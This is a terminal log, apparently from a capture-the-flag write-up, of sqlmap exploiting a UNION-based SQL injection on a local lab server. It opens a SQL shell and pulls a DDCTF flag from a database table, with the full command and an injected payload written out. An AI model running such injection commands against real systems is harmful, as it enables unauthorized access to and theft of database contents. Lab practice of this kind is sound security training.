 $ python sqlmap.py -u "http://127.0.0.1:5000/?id=1&title=&date=&author=*" --dbms=MySQL --batch --technique=U --sql-shell
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.1.10.9#dev}
|_ -| . ["]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all appl
iability and are not responsible for any misuse or damage caused by this program
[*] starting at 03:58:32
custom injection marker ('*') found in option '-u'. Do you want to process it? [Y/n/q] Y
[03:58:32] [WARNING] it seems that you've provided empty parameter value(s) for testing. Please, always use only valid parameter values so sqlmap could b
[03:58:32] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: http://127.0.0.1:5000/?id=1&title=&date=&author=%' UNION ALL SELECT CONCAT(0x7176786a71,0x4f52715257524e44664a7a6f6c684e70416273456379457954
NULL-- jkXf
---
[03:58:32] [INFO] testing MySQL
[03:58:32] [INFO] confirming MySQL
[03:58:32] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[03:58:32] [INFO] calling MySQL shell. To quit type 'x' or 'q' and press ENTER
sql-shell> select * from ctf_key1;
[03:58:49] [INFO] fetching SQL SELECT statement query output: 'select * from ctf_key1'
[03:58:49] [INFO] you did not provide the fields in your query. sqlmap will retrieve the column names itself
[03:58:49] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) columns
[03:58:49] [INFO] fetching current database
[03:58:49] [INFO] fetching columns for table 'ctf_key1' in database 'ddctf'
[03:58:49] [INFO] the query with expanded column name(s) is: SELECT secvalue FROM ctf_key1
select * from ctf_key1;:    'DDCTF{WNHIDNMXUVMFLEBX}'